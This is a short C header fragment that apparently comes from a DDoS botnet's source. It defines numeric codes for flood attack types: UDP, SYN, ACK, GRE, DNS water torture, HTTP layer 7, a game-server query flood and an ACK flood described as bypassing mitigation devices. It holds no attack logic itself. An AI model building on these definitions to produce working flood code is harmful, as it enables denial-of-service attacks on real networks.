 typedef uint8_t ATTACK_VECTOR;
#define ATK_VEC_UDP 0 /* Straight up UDP flood */
#define ATK_VEC_VSE 1 /* Valve Source Engine query flood */
#define ATK_VEC_DNS 2 /* DNS water torture */
#define ATK_VEC_SYN 3 /* SYN flood with options */
#define ATK_VEC_ACK 4 /* ACK flood */
#define ATK_VEC_STOMP 5 /* ACK flood to bypass mitigation devices */
#define ATK_VEC_GREIP 6 /* GRE IP flood */
#define ATK_VEC_GREETH 7 /* GRE Ethernet flood */
//#define ATK_VEC_PROXY 8 /* Proxy knockback connection */
#define ATK_VEC_UDP_PLAIN 9 /* Plain UDP flood optimized for speed */
#define ATK_VEC_HTTP 10 /* HTTP layer 7 flood */